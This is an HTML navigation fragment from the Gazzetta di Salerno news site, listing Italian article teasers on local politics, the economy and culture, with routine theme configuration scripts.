        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2015";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5777";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2862";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
